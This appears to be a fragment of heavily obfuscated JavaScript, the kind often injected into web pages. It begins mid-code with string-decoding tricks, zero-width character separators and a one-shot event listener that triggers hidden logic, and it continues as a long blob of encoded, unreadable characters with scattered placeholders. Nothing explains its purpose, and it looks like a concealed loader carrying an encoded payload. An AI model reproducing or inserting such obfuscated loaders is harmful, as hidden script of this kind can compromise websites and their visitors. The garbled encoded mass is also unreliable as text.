Nj‍jNcyHzZGa\\\"[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‏\\\")[\\\"yPfmouYOr8NEdqPaKzbcshLyu\\\"[_TZ57LJyq](/[K8dbqYmzPuLyNsO]/g,\\\"\\\")]((_O12ElS,_Eg4Orq977)=>{_Eg4Orq977=_O12ElS[\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‎\\\");_EGqhKe=_Eg4Orq977[1][\\\"u1sgypNlSEJi2tZDW\\\"[_TZ57LJyq](/[yuWEDSgJ2ZN1]/g,\\\"\\\")](\\\"‍\\\");_$[_Eg4Orq977[0]]=_EGqhKe[0][_TZ57LJyq](new _I9Ipjy9Q6[\\\"NRsYeQ4KgCEH3Jxkjpb\\\"[_TZ57LJyq](/[Qs3KC4bJkNHYj]/g,\\\"\\\")](\\\"[\\\"+_EGqhKe[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Gg13WxH5=(_Ud0K5gebHB)=>{_Ud0K5gebHB[_$._C649r33Hpin6]();_D60nHwY1GX['0']();};_I9Ipjy9Q6[_$._R7HWLmgN4IGvRTS2](_$._Ll8UgX0ImQugmu6Tyl,_Gg13WxH5);_D60nHwY1GX['0']=()=>{_I9Ipjy9Q6[_$._NUp1eict1V26ShWI4](_$._If19Jbp46Mpd,_Gg13WxH5);};})();​_D60nHwY1GX._IMyQEyI=1;_D60nHwY1GX._RT541i9=\\\"DQONEJPHEFQCPNNHAFEJNAITPOVWBWHELPQNHZYAVPBIFBVYMHRLUTYBYCGKJBE\\\";_D60nHwY1GX._A0B4h564dt=\\\"K%%~[?_]%([!J@|^[G;@O!O]!%=.U!?;+&}GWNVM-QMS~~V]_?JN=_-{];]L~MK);KJM.M*@Q}T&P|NQ*Q&-!R.~R=&+NH^KH[U.{QR=U}&HO+?K[||:#H=NIT|,O)M@&,P%*;O&=WH@P|%L,R@;PM)}?J~|W~,LJ{{QPO&;-*^)KT,+SO]#[[=?~RUTI+@OSJSO?T+:OGL)%}G:}]-;}!}MRRT@R&;O;}.G{-Q]L&+=^_!!(^SN#HM],~+^__]G]?*;?JMJ-{=ST?|:!:OG_-[I[TTM&[M:{^+Q:_:WW{?)N%?;P~PUGTMWPL?,-I+@I(K+R?;*[~=.KWR.Q(R@*G+{SGNUM?-K:@_|(+)~}];:%GI,_QL;~L{VP&ON{?@_[OH#.NOG)IS]W^Q=WWLMP&@^S]*?]=:UO[}*KQI.-SM|V.J(V}GN.;?R)*}HMLL;@MIP;P##=&[=J,%R_}^*}*!?}))}W#^HIM).HOV;;P{[}W:?H[)S)MKGQT#-Q=?K#=Q=P(:GJ(|IG*(!_L&M%G]?}QH+_P,?:QQLOR%~S:UV:!IG}={NR@]._V+%*-S]]SH]IR@_)=;)}%O:&+Q+LNQM[+~L,|=]}SNQ#HPQ*OR*)N,;;JH[.OG#WI,#VS}L^QL++;.@L)HL|TR&)*}IH*;(.-UJIO:+%%NIS?@~(K?:;#_{T{._KRV](+{+:#U|M]}[{|]UQ~^%)HJV!|*I%P@~Q&O|O?(T]U&HUJ;LW{)T]*&_-*PQ@I|I^%=,MMR~{P]RQT_(.W^~L{?JI^+RN}~&;[=%:JJVJ.P_T[@,RNMQ+Q;{@L(SW+I]{_%{L+O)H&L@S&)NK#_=C49E881fa60ccedA6?882E82b7d2YA3X44d8625be2891]14881_471de4bY472d753AYY989FZ61df4YAX285eb050ZX1b6FE73eX7-083f05YXA53F156d22c581373ec5196E8a9^972f157X333a2ZY28d851ZY308e(477adFFX12088^566A83XAA2888ef5e934AA9118eef208137a91189EZ50X8F6a9#671E94F94F55fXE2YZ6ef72df4XZ942E749c1268XY24aYZ4ZZY2195f41c5975dd3059b96ZXY45AA10568f127fEX59e286F466c62X72ab2e9Z:875e24fZX29b64XZY2Y99N9789153ZY244YZ967E04db6265abc29XY43af228eb65cd13Ea3157bE460c63Y65G780eb1Abb38A5Y14bYF47X029991344ZY4FX2209acf79d644bdf656X02dA5Hb74E159X02895([base64])cR673f663Y03dAA1784f1781Y87f4667F4743c633A0WY7ae754X12e9Z[875EF5XUX7bYF50b12fa3X46bE33faf218a=073a6F9Z21X8eF25Zd9(1A8207cEX5EX73dZ0d147Z625X12F9Ed031A11Z882b98XF3X991678ec4Ybd3aa747Z4EE5bZ5379FW175d646X633Y03Y7aE73ebc2895F768e723a61380ed5aX734A1RE7bE855XF3XEF4Eb9329e|16bE95Y7e259Yf969db44ZA2d60b36cY648AX1593bb62da36A61881f76A8ZW170YF7ZE9588aEZ5ZY542Z82589F653Y032A6H777f15eFE6Za5126fF159ZZ2F90_07ae78AF72e9Zf876E24fb122A1YY60cd3aa71481ee5ZX835A2Kf89f697~673e258XZF198106cdc4Eb72YA0d326df49ZZ1F88?62EY54YA9198bF46aYYfe74E352ee5ccbfd5EXE4cZ958c5U06YX643A5197aea6Xd974e1208Ye260XX399b^X8ZX74aZ72491FE6bd845b21F8Xf973e084ee6XY2:1A8207cec5EX73Yb0E336EF59XZ2f98163eE55YZ9299ZN47aEYME84F362fe6cdbVY6Ede58F632d0IcaaY653b5298Afa75124FEX29X6f270dc49AZ1X9Zd75AX734a1UE7be855X22f9c~983F097Q96Zea578ZYE9dff67d3^77XE546X535a2?667e44Yae2Z96U66ZEA26A91683f05Yca37A4117EEZ58d23FE658ba39a6cd6fE959b826A0Y528e749b11d51XZ349Xfd7cEX59ZY1eA0O971Y24FZA2b8FKe4AXY3aA71481ee5Zc835a2[f7XF6631175EX58842Za3(370e61F72E25FXX6Xd91380F531Z4218Efb68Y542af1X89F663dd4af758Y843a72345EX64X431A7e033a31d8a2Y9ad13eZ6F275E24fbc2996)[base64]:26Xdc4X81Y498f664dc3a7Yb93ca91683F05Yca37a4117EEZa71b77f152c535aaXY85Z4H7bc2a92ff6YE31d59dc49b62390FY6Ad744b11E8b44ae2084Z961cb3ca7158ec11492fc71e31FA2KF7ce956c3309d6761ce51be2b98;572YF4XX8309325bb2288!264Y33F681690f869XA4Aa8143YEX58c73XA51Y87fa60c3ec63d51Ya0@Y7Ae754X12E9b16b7295XFY77df50Z13193=672915955Y845Z21F8cf966Y340AY1A8744b02184FX5Ed13Y76X97cec68c22E72ae319e+Z78E552bf2c99M673E0a1~977ae;17eF632b5228Ffc69Y643Z01d8af7641d83F16c9fF26fE723A61380ed5aX734A1WE7Ze8551978E05YZEFY50XE3Aa7.98cc84ZZ82592ff6Xd946b3208YFAAF198AF563YX^F62E04XZ91Z9Eda5dXA37a4117eEZ58c5329F&XY3f39c,E71YF5F8EE15Zcc437F~26Fdc49b62390fd6Ad744Z160cc3bZ01991FZ6ed4377acd90E86689FZ68~X76f45A8930A8T474e64fc5385AY91598P572YF4cZ92693!06dda47T371cf3eb1299ZX91c9a114dd03YAA1784f15eXZ958Ffc7FEX59X633A0Td7aF596#83bdc56ZE2f901072E5518AF78Xfc6ae050Z0d8A09X1f8cf966Y340AY1A87F461ce7Ef763Y634aa1Y50A31784)541X4319E[Z78E552ZF2X99V673309c=d70E84AZY2962Z563d14Fb82298P462a5e164Y13eAZ1885F25fXX39A613d43cAAE134b12965E855c22f9c_976E350ZY2a9750b6249fd225A21a56Y946Z3208dFA67d441ae1Z884cAZ1390F13083,16dda3XbfFZ7EEZ58c5329F-X79e653c02de24cbd2896#F4295137fEX4EY1?d90fd6aY744b11E8bF865Y23fEE5AX93Ea71F89FX62X5+85bb235A2Pf7cE956X3309d,a77e451be2b9857b32395FA72a047bf1Z8Zfd66dc4F70188Z)15Fd53b631191aa2994f65Edd48AA1E7f3Ea0#874a81Y86E766Y643a7V885EE4FXX37a71879YY5abc309152ZY1993W56Fcd4bAZ2194AY3097f96Ada25A81582ef5XX936a3107Yea57X4319E-ZXA2696.86de513ZA328Efe70Y94fc2E38bFE74d248AEY684%[base64]|d85e151X32XA21536YE51X7259ZL129d75770f45aZX24a4Ne70e445L466ce3A6ee453c32687%676E347A82695^568c946Z12092F357Y436aaKZXX3793Ud7FE947c5259bSe27aa1173E4639F228ffc69d643Z01d8aF764d17FF961d233b31588f42d803aa91984e930ZX2Za0[981eb5EX42750XF3feaH4b61f9Efd32YZ4Y79289bG720d648ad1d8FF76fXY104Xcf3cA91683F05YXA948Efb7Eeb58c5329f&X79f495L73adb55ZY2E8F?f71e45089f68aFX77Y54f6a322Eb11e8Zf865d23fAX1986F3601089f568X63cAFE235a91697d356c3309YWA77E451be2b98U5c22E9F;27Adc4fZZf447F563e14aZ42a96f43773f663Y03daa1784f15eXZ38A566ce3X73X643ZZF77aE754X12e9ZM875E24Fbc29E248Z63164Z734AXE86bd845Z21F8cf966Y340ad1ade3YA52283X21593FF6cce518d107dEA57X4319e[b78E552ZF74YE4FZA28A1d427A5117eE0639f228fFX69Y643b01Y8af764d180ec5bY039b11Z8eF4578Y36A7.87be6287Zd255X22F9XM976e350bd2A97I471YE4Zb871db4dZ11A98c067df3ZAZ1Y86fc6F90}e721381f0228344afRZ85f761bf3Y9Y13869f2591EZ5fX07fe149Z5e963XX34951484f155b638A1T96ae752c13194f876E24fZ12292YY60XY3aa71481EE5ZX835a2{F7XE956X37Xe658ZX25a3XZ72ea46b62891^77A9b10Z11f8EX021e24Ya92395FF5dYZ3Zb1243YX32f89fd5E1d7Fe75387W16ad233Z2228Ff354d63FA7#885f05fcf32961480ed4FX03F7bFE6ZY845Z21F8XF966d340AY5XX837AX158df76ad033691X7fFY5597EA6cY481F6~b8YF5a2174783K673E04Yba2794G16EYZ48b563YY45Z61797F96Xd811641e7Fff6AXE4A91+Y82F41392FYadX780ea5cX029a7X278EA4fZF3199116fb2ee71de4ZZ82592FF6X36309Y208dfa67d441AE1bA840a72882FZ57d035Z0ca84F363XE337a&675EA53XZ35A8KE719a625ee14EZZ2895P26FYX49b62390(d6fe344X22E9ZFY652Y3f961986F360XY3aa71481EE5ZX835a2UF7X2b97@67be45cc6399F-24598ef72YF4cZ92693M06YYA47Z4218efb68d542af1c8948a41486EZ639138b0|X7cEE57cd4061#97cF250c62X54.2829b1A85e74Fce399Z-f702f91f96599{e77d857X73498f976df40ZY2898O96ace4Zad218243aeWA84f660ZE3X9c12859E2188ea5ZXZ1699)673e04dZA2794G16EYZ48b5228fFX69Y643Z06fcb3bAY128aZ85Fd733A3157ef4678830A31977EY537b29a9X247ac=e76fb60X2369756Z8208Xc03Aa3PZ6Xeb5bc82X8Y^F78e041ZE2999FE62YF41Z516d7429E188Af452Y030A61932b51X7EEF5fAA2d9A;774e14Ebb2895T26fYX49b62390FY6AY744?35FXF41A61E4XF36bX737a91288FZ1XX437AY~Z81e7WFbd3d56d740a2%A8Yf456XA2ZEA4cb42054X932931282ef53Z4319AFZ78e352X72589U668dc3Yfe69c53fZ11Z79F757cd4059dc43A51695Y154c12e9bS875e24Fbc2996[3XYc74aZ72491fe6bY845b21f8XF978e845ad7587de61XE3Za81582ef5XX936a3107YEA57X473YF4Ec32ca4Le81e74a8de037ZA2794)16Edb48b5228fFX69Y643Z01d8af764Y190ec5Xce33abd980f854X4369f1588A951c43A98#e749X4Acae366cd2F971881e357Z877Y941AYe156bf209F,F7ce041ZE2788#570e051b21693f569ca8ZF652XX3Ea8T684E45AXYe669d032a3135eE14ebb2895H26Fdc49Z62390fd6ad744b11E8ZF8Z71383F55AY2,0a71F7bEZ5Yc63cAFY078EZ61bf359ZX371F1Ga89F456be41a8]a7Edf9eS068d4*882eb53b433A31074Y557c02889T671E146aa2789fd5e1F8Ae660Y23c9a1878ee617AFY64c637a7f275e24Fbc2996V370YY4ab72491fe6bd845b21F8c4Za71789ee66943Zb3{f7FF15Ad04364Hc7FF553c92F57&5859e2388EA52d13X9e12733294FX689c117adb5aXA379Zfc79E243c02Z9aJf6Yd14eb0248546Z1LY87F963c13f9F1588a1248ZEY5eYY199c{976e350ZY2a97;471YE4Z15LF92ff6XY946b3208dFA67Y441c32b8YF5ZYcf26A91683F05dXA37a4117eEZ58X5329f*Xbb2796Sb74ec56X92f92d5287F{26fYX49b62390FY6ad744Z11e8Zf865d23Fac19Y834a4167bf321c8409XWX7ee75Yd0f199.X82E056bcE492122bb01577df62c92b9F?0bf2189F5299E|768E757X42889-66Fd04YZ82899fa5eYZ3db112d33E9A1486F04Ecc2Xa2152eZ1187AEZ5Za62996-370YY4AZ72491FE6bd845Z21F8cf966Y340FF5bXZ3dA21A48ef67c333a5Qe84f718X033a9?77Ye3,bb93952Y33c9E;685F052c627e648b01X50XA339bFX7beb58ZX1Y9F=870Y14EZ9298EF26Fd145a667Y22eA81a84e260X036A9c245ac][base64]^d78d53YK5176EF15eXZ38A5127Fec59c633A0-Y7ae754!36FYE53bc349e1177YA1d70X74Ab72491FE6bd845b21f8Xf966Y340ad1A87F461207Xec5EX33Z691088e454c62fA51839E154XA289ET42XYA5A73f45Ybf27AX1173e748L769d13d71E64FZ02f9f;X70d14EZ71895-070E142a62385f95a1b86E25cXE38961474EA5d76F960X233a3EE71de4Zb82592ff6XY946Z3208dFA67d441AE1Z8847a31385EA629037AF#Z7bEY56XX3F60_87bF14fc52Z53T1819a1E84e64eXE389A@E6f2e90f86498127ZE344c333A0)465e750b81996:171d63AZ7198Yeeaf1a76f062XX2aa8W87EF1Ta8Yf456X73782U572YF4Xb92693-06Yda47Z4218eFZ68d542AF1cYZ37a7197EF624XZ439f]f81EA60Y3F49XGf85e359bfe795152eb1187Ae266XX2ea2O3X2248Xf82XA1Ma6ZEA5AX72Z8cQ972d350bb2a9ffd61de40Z415Y6419d1789f351cf2fA51831Z41Z7Yee6dA92X99G673E04Yba2794]16edbA59F228ffc69Y643b01dE7E14eY13eAZ1885f25fXX59F158d933acL881e6617Z35961681E561a82499?Z2Af2ee71de4ZZ82592ff6cY946Z3209dFF672f41|26dc943b5158bFZ639dF0b11c78f264XA2XacQa6ba71X82%1531Y179AH774E14EZZ2895&26fYX49c733A0I26A3244*570XX46Z8188efe66a0f3b41f7bF567XY2FafMd6Eaa248X39AEXX4b9d6761E451be2Z98}572dfA9a31093S06Yda47b4218e&9ab2490]35dd244A8223d*5*184F15eXZ38A5127fec59c633ed4EY2f4AZRA72ef508fe260d039a653X8F834Z72491FE6bd845b21F8cF9662081FF61Y0427bXE4ZA856Y743AZe420a3107dEA57c4319e)b78e552Kf6YYY4Abc2E94d427a4@1802Y8Y*23d79fc69d643b01d8Af7X1bb28ab1885F25FXX39a6228AEY7f157ce25Xbe2d99X257e14AZA28A2bd34a6ee71de4bZ82592FF6X218bF464d24c672f2ZAE1Z88F562cf3Xa91683f05d1a86F75aY234a7134X9F52X23E98#44884^774E14eZZ2895P26fYX49b677YF4d84d754cc(88bF865d23fac1986f360XY3aFE5YX542A3E235Z31F8cEE71AY309Y.a77e451be2Z98![base64]:323cc3EA1Lf8FZE118fFZ68d54d89:X79e653c02d9AS774E14Ebb7ce743bd2F92Ha6cdf4b84Y785FY6a8b(873e592ac5XYZ35A91047E959db37a01A3db21Y90F556Y33X9Y1a85f65YZE3Xa1205cdf4cZ92693!06YYAA49E&Z8EFZ68d542af1c8944A4263dK5R184F15ecb38a5127FEX59X633E456cd37A0%287b5G8bb2E94144480:370YY4AZ72491fe6bd845Z269e14Xba1X86]627XA43AF2280f6699cEFAF1977E6558a2c9X1888e350X6S03Xbf2c99G673E04Yba2794;16e1X94fe69YY@9b22A88fd70A4f7A7168Xff5YY7Nd49XX39A61380ed5AX7918Zf87Ze855c22f9X@976f19X|X71e6]4XXX84Zb82592ff6XY946Z3208YFAad238f,228db3Ebc1456a92891S5afGf84ZFFZ7Eeb58c5329fIX79e653X02Ye056X2355b126dde49b73063Z63Xa0!Y85c144b11E8Zf865Y23fac1986f3A2JE7dF25bY33YZ01679ZX|fY22aA8XZ3daa5AX92d9EFF7YF112Z9318YFY6fY84EX1E3629e218efb68Y542AF1X89f663d04a+15cX63ca71f45e753X237A01882f55ZbeF497,d77eb22753694147YZ1EY70YY4AZ72491fe6bY845Z21F9950AZ158bF66E9448a6268FZ55bcb3ba8d679f25XXX3c71c485f04XX638a2|07Ede54c7FZ37ZA2794!16Edb48b5228ffc691884f368Y149Z3268cef25X83ea81X53A667X545aeE21Ea1Te7be855X22f9X{976E350%Y79ea4Yc5279a@63F9251Z12587~769e33f82ZE41AE1Z88F562XF3Xa91683F0Z1*f8fF81eY13399?981f62679F653d02Yad17X4394EKd6Fd74377f15ac223a2127Fe344c62f97F875E054b53470F360cd3Aa71481EEZ8b21FA2=f7XE956c3309Y18X33398=Y45b246Z83391+Z26eeEA6dda47Z4218eFZ68Y542af1Xcc45b12482F86Z9Ef165Y2538f127FEX59c633a0%d7aE754X17EEA5Zbe3698?b77b0I3Z11f9Y|670E652b0F32FZ21F8cF966Y340ad1A87F461108Afc69d13c76c943Z860d5L541X4319E;b78e552ZF2X99-6732X92@07Zae%17EF632Z5228FFX69d643Z01Y8AF7642887EF6cXY@X5FYY49Z6189ZY75aX734A1&e7bE855X22F9c@[base64].a77E451be2bY953bb2c8dTY6fe24e87YA93I368YY22Z42499af2FdcF6A81190EF24XY3f6b1A8YF912X83a9F=f81e961ZFU23ec12E9ZG875e24Fbc8680ed70dd4AZ72491FE6bf890f778Y24Za72085#01AY343A81d62F464d9efb7b336a3107dea57X4319ESZ78E562X438991783F052ZA8294eb6eYZ48Z5228Ffc69d643b01Y8af764Y18YFZ59X83ZZ32553a6238E+475X71eA1%e7bE855X22f9c~976E350bd2a97=4X5308c)678d84Ebe2660b373d03bb31979b62c91104ccf3Xa91683f05dca37A4117EEZ58c532e15bY1F3a6|86Ede56cbfb4eXZ28a5H281EX99ME23e244ac184Xc62F97F877E754Z8199b%46cXY4AZ5278A!945c835A2SF7XE956c3309Y#A77413Zbe2Z98#572df4cZ92693,06YEF57b921e9fb52Y542AF1c89F663d03daa1784f15EXZ38F462X02FA21a8cZA]Y8ZU254AZ2e9Z-875e24fZX2996V370dd4AZ7249152ZY1993)565db4bb3EY40Q05Yc840A6M643Z92393f877b336a3107Yea57c4319eVZ78e552bf2c9948X2385ASd6FY545ZY3262b5328f(c69ea53~[base64]&F7cE956X3309d}A77e451be77e158X6ec9fLY7fdf4587da95!36FY31652Y542AF1X89F663Y03Yaa178432aa147FF31FX8409E1386baPdZY2ca21573EY235FE24fZX2996S370ddA7a1+e91fe6Zd845b21f8XR7Z41496ZA66d042AX213ZE915YYd95cc936A3107Yea57X4319eJZbb349eUe7EZ3:6c5278Ffb2fA61683E748c737a4*869E858X5298aS772EA47X6:285f25Fcc39A61380EY5AX734f553Y33c62?674YF58c824a4S679e51E712X9a-66aAYe96cY946b3208dFA67Y441AE1ZXE44Z02349K05bcc37a51E51a4268eFZ73af329FJX79E653X02Y9AR774E19E%a7ZYE56b82Z97Y023E242Z61898FA74Y0134FY23fAX1986f360XY3aa7148142AY=983F558d032A5114A9d4Zc33051XE39ab5872248YIX6ZAEea6dda47b4218eFZ68Y542AF1cd937A71486F85e9Ef16eY94YF757ccEX69E11YA0*Y7AE754X12E9b655fcc4Fbc2996]370dd4Ac572Y25478248e!06AYFF9a7ed5Aef5Fcd43b3133Z;3ff82EF5Xc936a3107dea57X431E15ac63997PY80Z3,67AE768A42794~16Edb48Z5228FFX69Y693ff70Y34Zad208cc518c634Z21b85fb67X5#844X734a1IE7Ze855X22F9c-976259F117ee6518ZYE5Zd3~F92FF6cY946Z3208Yfa67Y441fa60XE497XXF51Z91b9eYA5dca37A4117Eeb58c5329fMXd02F971475b4)784FX38bb2895V26fdc49Z62390fd6A1f89fa65Y34c7fY251FX71a1dd60XY3aA71481EE5bc835A2)FZE2a99RE77EF59cc3295Y82bee46X4e759X676e549ZA1Z99|Y2eY54YA9198ZF46addff7eZA3dAA1784F15ecb38a5127FEXAY1874EE60c33b9Y107cZ5(8Z62e9ZZX39A416c3dd8FF877d61955d845b21f8Xf966d340AY1a8748b3?F89fb5bd141a9e336f762be38AA1072f250Z0EY5fd43X9e&f8eca4dZA2794K16EYZ4812*c79FX69d643b01d8Af7721F7fK125d13bad178ca6549A35a91d79F328952a9AW87eee4e763E3abd2a97O471YE4bb82592FF6X308fF774d51467e551ZE20A3df62cf3cA91683F05d27218e117eeb58c5329F}c873494163ae650X22ca1ZZ69AF4AZE328E*823ebe76Ad744Z11e8ZF865Y23Fac19c942AX1X8cX114Y72fAYY042af5dc138a4Y077ef4fbc325aY91598T572YF4cZ92693?06dda47S873cf49bb1Z91P169A3f6Z7227ef86aY032b21071AY1f913cb1XF4E8a=Y7aE754c12e9b_875e24fZX7Ydb5Zc4EA9dFF65Y54YX2f245X21F9Xf977e890K51aY93ZA3+f43ZY268Eef6eYE4Zaf1092fb63c441AX2081~03XZF2c99=673e04Yba847Eeb6edb48Z5228ffc69e491F173973Ab8123EJ6{285f25FXX39A61380ed5AX734f14Fbf2X9E1076Z6J986f168Nf6fe4?4833090N5259348Z92995*574ce48ZZef2bae1b88f562XF3Xa91683f05d=X78e75cX53da71A80e326793X941235a714X43397#869e75b7c239bf767d942Z82Z4dcc@88ZF865d23fac1986F360cd3Ae963Y332A01A42F450X032ab164a9d1f8734a9Y91598P572df4Xb92693N06dda47F770da4Abaef42b22XXA!6a4e07eAA18cd3eae1a8aF953XY4074b033a0QY7Ae754X12e9b;875e295?Z77ea10X72293FE6cE5186ZEF55X23A76F966Y340ad1a87F461XE3ZA869d430AA1c7fF759cc3871X472ea5778F560d27f994ZZ43392d51194T16Edb48b5228ffc69d643f26Xdc3Za92358ab2ad54a5f1F88F25XX4edAE1975ef61XZ29A7#77dF02460e350ZY2a97!471YE4bb8259241ZZ3153^668ce3EZ62Z5bAE2Z88P562E14Xf96e8342a4|X78ac268FF758Y747Z41879fb64cc2daa1587EA69A52895U26Fdc49b623ede754Y744b11E8bF865d24Yfa5AYX_0A3217ZX15Xd044a01a35FYf97cE956c3309d_a77e451ZE2Zec57b32Y9fFF75E54Y87YA9ZQ662YX4eb41696f45591[3752095Z317d7349F177dAY238Yfc6EXF4E8AHd7Ae754X12e9bN875E24fbc6be55b7d3092F868e05585d855Z2309c49beY353bd6Adff4b3157YE91Y97@068X948b82589ea6cY53Y9E1b86FA5bda1699)673E04Yba2794)16edb48[967e75076298Zf161Y94e7EY18cFA66ca)Y49XX39A61380EY5aX7918bf87ZE855c22f9cK976F25Abd4fE54Xb22c8eFY699227Z12Z95b353d23Ybb1Y90fc1b92O44XXF3Xa91683F05dXA45ec56Y03a58201X9FNc79e653c02d9AR774E14e]871E3*FZ72192FY6bE4176AE854c174d3134FY23FAX1986f360XY3AA7148132A41b85ee50Y5S356N97Xe26292XE51ZE2Z98K572YF4Xb92693)0AE2690FZ6F9Z44ZX1A8FO2368939A81E91EF699fYZ5EXZ38a5127Fec59c633A0MdX43cA71577e16182259e^A7YYZ51X4F74Afa69df52b02a609X1F8XF966Y340ad1A87f461XE8Fed6dd6FX9Y157FEA5E97ea9AO97ff250XA}03Xbf2X99S673e04YZA2794L16E2b97I86Ze345Z8245dZ06fcf43a52587N15YA0YX5FXX39a61380ed5aX734a1.eXZ2999R678EA5090e368;f6fe4^481YE5FKa6adf1A56Y946Z3208YFA67d441ae1b8844b8148eef62Y24777XA7fEY55X230a6e01X9fNc79E653c02d9a645ecb4eZZ2895:26Fdc49c46ZY54Fb9F15ef363Y147Z7173FR7Q386F360XY3aa71481ee5ZX835E55Eca3Y9b1184b7.a7eeb6Xa82Z98%572YF4cZ92693T06dYA97I374d74FZ12490X91Xca38Z61F89ff6Zc9&c48cb38a5127Fec59c633a0:d7A3Za311489Z1Y85e76Aa62996K370dd4Ab72491fe6ZY891F765E01366E850b23571F461ce3ZA81582EF5Xc936a367X62eabLX4Z9E1Y88F557YA1699K673E04YZA2794:16edb48fd67d843b12A5YZ02f9A{769ec28ab1885f25fXX39a61380ed5a*975E459c23aA4177YE023763591=173Y8507e259dF969db44ba2d4Ef669YF3db3194dae6dXF37a3Y751ba2283[272df43a4268FF758Y540AF2182e663c5399A5bc6229cLE78d654b42a9YZ63aA0@273F22eb11E8ZF865d23fac1986F360218XE862d434AA1a82ZXPfY03Z971183E94ZXZ2959cb40a8Ra7Edf59XE3698,988c447b4218EFZ68d542af1c89f6A41E86f758Y83aAY1952a562d438AX@Z33Z4607A2c951473A851c3EF9e117Y964cZE2393[56de54386X245b21F8cf966Y340;AP471F461XE3ba81582ef7X147Zfc56XF2ZA4#9849e5Zcd31a5O42cF4f073e04dZA2794{16eYZ48b5229FH175Y654X02Y8Ff7bfY192FY59Y345a51b8ZF32Y8041AX?882F45aZX3X9aca3cZ1197ZEF50XA3fa7)97AYE9eFZ66de4474EA4FXE20dc4aa8178A~274A2f572dd51X416E0da5Yca37A4117EEZ58X5329F[X8eF658c0889a5ZX6229c#E6Ee454ZXf649Ja75d14Zbd2385N56393H57AE244Z81993,870Y243A767c42fa7WY3YZ31d8df271X37fed4bZA2da51745981580F767Z9837Y{06dda47b4218eFZc5ZF2caf1X89f663d03Yaa25XX36Z01A45E861XY409e1487a06864e754X12e9bV875E24Fbc29965Y7d2698fb69E9186ZEA609X1F8cF966Y340ad1a87f461ce88E96d8f46A5*Y8aEZ2a7Y|367d481f62662E552ZF2X99%673e0aaa41194+16edb48b5228fQaZ11Z95FF2AXX38A81883AZ736FF25fcc39A61380ed5aX734a152X43ZA5:e70F523762X9E,973e5497e2097J768YY1a56Y946Z3208dfa67d441ae1b8845A31380f264XAWA5YYA45ZX63c33858d784e45994Y053X02d9A.774E14Ebb2895#2Z11d8cH16Ae24cZF2588cb1eE139b7da4cZ960Y234Z32043X2fe81EE5ZX835A2Vf7Xe956X330df59c9289610459816c2374c.c75YF49Z1YA9YF57396U8751c8EF06FYXS3A51f8FEE5Xd6FA79b538A5127fEX59c633a0*d7AE7961080df4Yc7efA1fd6YYF58X3f74Acc34E15686c245b21F8cf966d340ad1a87f4a3%F7eF359Y43eacY67XEX5cd12FA9YE31E057XY375Ad041e95e7Xfb37ZA2794_16Edb48Z5228Ffc691X92fe71974aad2Z83c5189644A41954901380ed5ac734A1[[base64]]356Y330AY]A89F4A1162bEA4XZ42054XE379f(07fEF5XX021A3]c74Y552ZY2e92114dd03Yaa1784F15EXZ958fFX7fec59X633a0{d7aF59c}680EAI8bdF34f171396-370YY4aZ72491fe6ZY845f86EYA4d732689P75FA1F4A41a7XF5658AK26Ade88E85d89ea68Y487f51778FXa4@479A2215de04YZA2794.16edb48b5228F42b82497bd74cf40ab1992c5189E&26fe723a61380ed5AX734A1=e7bE855(F70ee50bf315dFF79EZ58c02b65b837e444b9F430b3208dFA67d441ae1Z88f562117Yec61ca42AX1f85e82Z7e37a11377E05e862da5{171E34cX23556cc3bAA46b42355Z626d643Z01d8aF71e9bfd71d295ed6Z8eO06Y1b7fF6628e35ad}d7af0187cfc66X83c9Y60Z83659XZ38E546X631951133da52b21f95ZY21a5)Z6YE142b262XF3ca91683aa2894V163Y4538f127Fec59c633a0?Y7ae754c13bf24db72d981036d844b32891#973E64cAFE588FE68dc13662785{56eA2YE61XE3bA81582EF5cX936a3108a419XU67ce75f8539971780A64cbc2X99X76aE34dZY2d62b576e13Yb72993f16fXF45Z8EX28ab1885f25fcc39A61380ed5A#975e459X23Aa4177YE016b92F99Vd449758Z6369Fd3+f92ff6cd946Z3208YFA67Y441fa64d63A6F1781F25YXZ4477XA48Z22299d558c5329f?X79E653c02Y9a,7b52f97;869e94ZZE2a63Z669Y141af=092e66E8Z,9Z8Y284EY6XXZ}0AF228ea7248f,2AEc877f163X4#440c3309d%a77e451ZE2Z98(5723391117Aa053Z51Z8b=378A8FZ78d552AF319946ZZd08fF159X5F973YX44a52494?165X648b1197af762d437Z6f275e24fZX2996-3703A34a12491FE6bd845b21F9a41ab258FAY6298KE7ZGf81FX5Ad4EFZ7b336a3107Yea57c4319E^Z78E595_e7aEY4bc13467ba2e9b1c58db48Z5228Ffc69d643Z01d8A47b32487FF61d44079cc7AE866cf39AF1Z79bcf87bE855X22f9c~976e350bd2aY953c5329aU53f92.c7YE996]b3b77FA67Y441ae1Z88F562cf3ca962c836Z1E437b92183,642c5329fKX79e653X02Y9AM7743897ff7cdd1c6Ff259bb3e7Afd6ad744b11e8bF865d23fac61cb3XA7158ec114923EZ3E31FA2Vf7cE956X3309dTA77e451R06Xdb50Z9319ZQE74d71a6Y3088N6299b^8b8278ZFX5dYZ4F70178Feb5ZXY36ac1f41c0fc7Fec59c633A0,d7AE754c12Eef5aZ630a2)278e8508Add9e,965df51Z71999f75794)67bE345Z63571f461ce3ZA81582EF5XX936a351cb33a4}585e75ac6ff52_484e947c12479V375d9[1802E48FA63E241762598H41Y9b-579243EEY67d93a7Ab639a61380ed5ac734fef865e855c22F9X[976E370]86fF04ac31f98fd789244c42987=164Z943b51941?9_588F562XF3ca91683F05dca37Z4167e46581c7Ze360X1_053Y0489a645EE14EZZ2895N26fdc49b62390!e7AE749Z1798Z4fAE1693f43386@970Y255A7716ZEE5Zc835A2!F7XE9Z3AY1a9dSA77E451be2b9813ZA249E#826E3H0c8X447b4218Efb68Y542af1X89F6a91F8Zfe24Y73AZ81052a5238YK1abPb80bbF77ae754X12E9Z)875e24Fbc29e344c22493G531d34dbf2c94ff398c%cZ8188Yc8P487F461ce3Za81582ef5XX936F260ZE2da0188AZ8_b88F36bYA1699O673e04YZA2794N16Edb48FZ71YY50762Y88F964Y24Z7eY152bb28a0YX5FXX39A61380ed5AX734A1UEZX369E)F70f052c5316aZY70Y848b6P799ed759210ZFd98ZF473Y2;7Z62995AE2Z96LbZ5XF7ef86aXZRZ47ca37a4117Eeb58X5329F-X7929a2OX7cEX21743395FY699Y1484F155Z635a51276Y756c63397f875e057Z53470f360XY3Aa71481eeb8